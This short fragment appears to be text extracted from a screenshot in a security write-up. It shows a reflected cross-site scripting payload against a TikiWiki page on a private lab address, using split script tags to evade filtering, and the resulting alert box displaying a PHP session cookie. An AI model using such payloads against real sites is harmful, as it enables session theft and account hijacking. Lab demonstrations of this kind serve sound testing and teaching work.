 192.168.191.132/tikiwiki/tiki-featured_link.php?type=f&url="%20></iframe><scr</script>ipt>alert(document.cookie)</scri</script>pt>%20<!--
192.168.191.132 dice
PHPSESSID=4d4236c505078177564eed41b1abc01a;
tz_offset=3600
Aceptar